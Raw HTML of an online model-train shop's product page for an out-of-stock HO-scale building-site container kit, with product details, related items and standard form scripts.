class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-18975 status-publish first outofstock product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/">Buildings</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/buildings-ho-scale/">Buildings HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Building Site Container</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130133-2.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130133-1.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130133-2.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130133-1.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Building Site Container</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">FA130133</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.80</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="38.80" data-platform="WooCommerce" data-page-type="product" data-item-skus="FA130133" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="y4de"><button class="w-tabs-section-header" aria-controls="content-y4de" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-y4de"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale Kit</p>
<div><span style="font-size: large">Dimensions: L 7 x W 2.8 x H 3.3 cm each</span></div>
<div></div>
<div>Contains &#8211; 91 single parts in 3 colours, window foil, 1 decoration and 1 construction instruction sheet</div>
<div><span style="font-size: large"> </span></div>
<div>Note &#8211; Other items such as figures and other accessories are not included and only shown as an example of use.</div>
<p>Made in Germany</p>
<p>Note &#8211; Model building item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="t65c"><button class="w-tabs-section-header" aria-controls="content-t65c" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-t65c"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-21526 product type-product status-publish has-post-thumbnail brand-faller product-scale-n product_cat-buildings product_cat-buildings-n-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="21526" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/modern-locomotive-shed-2-stalls-kit/" class="w-grid-item-anchor" aria-label="Modern Locomotive shed, 2 stalls &#8211; Kit"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1690" height="1080" src="https://www.etrains.com.au/wp-content/uploads/2024/09/222107.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/222107.jpg 1690w, https://www.etrains.com.au/wp-content/uploads/2024/09/222107-600x383.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/222107-300x192.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/222107-1024x654.jpg 1024w" sizes="auto, (max-width: 1690px) 100vw, 1690px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Modern Locomotive shed, 2 stalls &#8211; Kit</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-406 term-buildings-n-scale">Buildings N Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="84.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL222107" data-item-categories="Buildings,Buildings N Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-19158 product type-product status-publish has-post-thumbnail brand-noch product-scale-ho product_cat-accessories product_cat-accessories-scenery product_cat-accessories-ho-scale product_cat-etrains product_cat-scenery last instock taxable shipping-taxable purchasable product-type-simple" data-id="19158" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/telegraph-poles-2/" class="w-grid-item-anchor" aria-label="Telegraph Poles"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="850" height="638" src="https://www.etrains.com.au/wp-content/uploads/2024/09/13160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/13160.jpg 850w, https://www.etrains.com.au/wp-content/uploads/2024/09/13160-600x450.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/13160-300x225.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Telegraph Poles</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-375 term-accessories-scenery">Accessories</span><b>, </b><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-369 term-scenery">Scenery</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.70</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="10.70" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC13160" data-item-categories="Accessories,Accessories HO Scale,Etrains,Scenery"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21594 product type-product status-publish has-post-thumbnail brand-roco power-system-dc product-era-iv product-scale-ho product_cat-etrains product_cat-ho-freight-cars first instock taxable shipping-taxable purchasable product-type-simple" data-id="21594" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/flat-wagon-db/" class="w-grid-item-anchor" aria-label="Flat wagon, DB"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="577" src="https://www.etrains.com.au/wp-content/uploads/2024/09/76313.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/76313.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2024/09/76313-600x180.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/76313-300x90.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/76313-1024x308.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Flat wagon, DB</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-414 term-ho-freight-cars">HO Freight Cars</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="56.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="RO76313" data-item-categories="Etrains,HO Freight Cars"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1436,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[18975],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(1879035455)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/building-site-container/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_5b69b9cb83065d403869739ae7f0995e" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_5b69b9cb83065d403869739ae7f0995e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in 